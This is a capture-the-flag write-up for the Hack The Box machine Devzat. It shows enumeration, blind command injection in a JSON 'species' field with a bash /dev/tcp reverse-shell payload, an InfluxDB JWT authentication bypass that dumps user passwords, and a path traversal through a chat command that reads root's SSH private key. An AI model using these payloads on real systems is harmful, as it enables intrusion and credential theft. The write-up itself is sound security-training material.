Hack The Box Devzat Writeup
This machine was a quite cool one from which I learned a lot from. But I will save the details you're probably here to get the root flag. So let's go.
Enumeration
As always we start by scanning the wire.
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 c2:5f:fb:de:32:ff:44:bf:08:f5:ca:49:d4:42:1a:06 (RSA)
| 256 bc:cd:e8:ee:0a:a9:15:76:52:bc:19:a4:a3:b2:ba:ff (ECDSA)
|_ 256 62:ef:72:52:4f:19:53:8b:f2:9b:be:46:88:4b:c3:d0 (ED25519)
80/tcp open http Apache httpd 2.4.41
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Did not follow redirect to http://devzat.htb/
8000/tcp open ssh (protocol 2.0)
| fingerprint-strings:
| NULL:
|_ SSH-2.0-Go
| ssh-hostkey:
|_ 3072 6a:ee:db:90:a6:10:30:9f:94:ff:bf:61:95:2a:20:63 (RSA)There were 3 open ports; 22,80 and 8000. Looking at port 80, was a static webpage. It was about a chat client through SSH. Since there were nothing that interesting on the webpage, I started doing some enumeration.
First, I started enumerating subdomains. My normal go to tool was gobuster but had difficulties with it in this session and hey ffuf also works pretty welll so.
ffuf -u 'http://devzat.htb/' -H 'Host: FUZZ.dezat.htb' -w /usr/share/wordlists/dirb/api_endpoints.txt -fw 18



Subsequently, I inserted a new pet and intercepted the request using Burp to examine the underlying operations. It revealed a POST request targeting the /api/pet endpoint.
Initial Foothold
After attempting various exploitation methods, I decided to pursue command injection. However, since this approach didn't yield any data in return, I shifted my focus to blind injections.
Eventually, I managed to execute blind command injection simply by appending ';curl 10.10.14.203' to the end of the 'species' parameter. This payload enabled me to obtain a shell.

{"name":"test","species":"cat; bash -c 'bash -i >& /dev/tcp/10.10.14.203/9090 0>&1'"}

This occurred due to passing unfiltered user input directly to a shell command without proper sanitation.
I accessed the SSH private key from the home directory of the user "patrick" and used it to SSH into the server. Inside the home directory of the "patrick" user, I found a "devzat" directory containing numerous files. To narrow down my search, I used the "grep" command to look for keywords such as "key" and "passw" within these files to see if I could find anything useful.

During the search there was some Information that could not be overlooked in the devchat.go,

ssh -L 8086:127.0.0.1:8086 -N -vv patrick@devzat.htb -i patrick.id_rsa

Google in this case is always a firendly reminder that we can find more information if we look carefully and enough so we were able to find an Authentication Bypass Exploit hosted on github here.
I cloned the repository and proceeded with the exploitation. Upon connecting, I provided "admin" as the username. This exploit targets the authentication mechanism, as a JWT token from a request might contain an empty SharedSecret. Consequently, this allows for the execution of queries as any user without requiring a password.
As a result, I successfully circumvented the login process.

There was a user table found in the database. After some back and forth poking around, we were able to list the records of the user table with the following command:
patrick@devzat:~$ curl -G --data-urlencode "q=select * from \"user\"" -d "db=devzat" localhost:8086/query?pretty=true -H "Authorization: Bearer $token"
{
"results": [
{
"statement_id": 0,
"series": [
{
"name": "user",
"columns": [
"time",
"enabled",
"password",
"username"
],
"values": [
[
"2021-06-22T20:04:16.313965493Z",
false,
"WillyWonka2021",
"wilhelm"
],
[
"2021-06-22T20:04:16.320782034Z",
true,
"woBeeYareedahc7Oogeephies7Aiseci",
"catherine"
],
[
"2021-06-22T20:04:16.996682002Z",
true,
"RoyalQueenBee$",
"charles"
]
]
}
]
}
]
}
There was a password for catherine and it worked.
patrick@devzat:~$ su - catherine
Password:
catherine@devzat:~$We can now capture the user flag and move on.
catherine@devzat:~$ cat user.txt
5394ba2d************************Priviledge Escalation
Looking back to the previous chat another discovery from the "devchat.go" file was regarding the implementation of a new feature. Additionally, it referenced a backup source. Upon inspecting the "/var/backups/" directory, I noticed two intriguing backup files.

I downloaded the files to my local machine and extracted them, resulting in the creation of two directories named "main" and "dev." I then utilized the "grep" command to search for any interesting content within these directories.
grep -R ‘key\|pass\|admin’In the "commands.go" file, I discovered the password. Upon reading through the file, I realized that the newly added feature allowed for file reading using the "file" command.

On further inspection of the code we could tell that there was no sanitisation of the inputs, so I can likley do a path traversal. I’ll connect to the dev version from Devzat (it doesn’t matter what user I connect as):
catherine@devzat:~$ ssh -p 8443 mrinspector@localhost
Welcome to the chat. There are no more users
devbot: oxdf has joined the chat
mrinspector:Running /commands shows that the /file command is present (and labeled as “alpha”):
mrinspector: /commands
[SYSTEM] Commands
[SYSTEM] clear - Clears your terminal
[SYSTEM] message - Sends a private message to someone
[SYSTEM] users - Gets a list of the active users
[SYSTEM] all - Gets a list of all users who has ever connected
[SYSTEM] exit - Kicks you out of the chat incase your client was bugged
[SYSTEM] bell - Toggles notifications when you get pinged
[SYSTEM] room - Changes which room you are currently in
[SYSTEM] id - Gets the hashed IP of the user
[SYSTEM] commands - Get a list of commands
[SYSTEM] nick - Change your display name
[SYSTEM] color - Change your display name color
[SYSTEM] timezone - Change how you view time
[SYSTEM] emojis - Get a list of emojis you can use
[SYSTEM] help - Get generic info about the server
[SYSTEM] tictactoe - Play tictactoe
[SYSTEM] hangman - Play hangman
[SYSTEM] shrug - Drops a shrug emoji
[SYSTEM] ascii-art - Bob ross with text
[SYSTEM] example-code - Hello world!
[SYSTEM] file - Paste a files content directly to chat [alpha]If I try to run it, it needs the password:
mrinspector: /file notAFile
[SYSTEM] You need to provide the correct password to use this function
mrinspector: /file notAFile badPass
[SYSTEM] You did provide the wrong passwordWith the right password we got from the previous code, it leaks the path of the running process, /root/devzat:
mrinspector: /file notAFile CeilingCatStillAThingIn2021?
[SYSTEM] The requested file @ /root/devzat/notAFile does not exist!With this we can go ahead and try our luck on reading the /root/.ssh/
mrinspector: /file ../.ssh/id_rsa CeilingCatStillAThingIn2021?
[SYSTEM] -----BEGIN OPENSSH PRIVATE KEY-----
[SYSTEM] b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
[SYSTEM] QyNTUxOQAAACDfr/J5xYHImnVIIQqUKJs+7ENHpMO2cyDibvRZ/rbCqAAAAJiUCzUclAs1
...[snip]...
[SYSTEM] Q0ekw7ZzIOJu9Fn+tsKoAAAAD3Jvb3RAZGV2emF0Lmh0YgECAwQFBg==
[SYSTEM] -----END OPENSSH PRIVATE KEY-----With the private key we can now ssh in smoothly and grab the root flag like sssheeesh :)
kali@kali$ ssh -i ~/keys/devzat-root root@devzat.htb
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-77-generic x86_64)
...[snip]...
Last login: Sun Oct 17 15:57:45 2021 from 10.10.14.9
root@devzat:~# cat root.txt
d7bb5cba************************And with the root flag grabbed we can go ahead and submit and jump onto the next one! Cheers I hope you had fun rooting the box.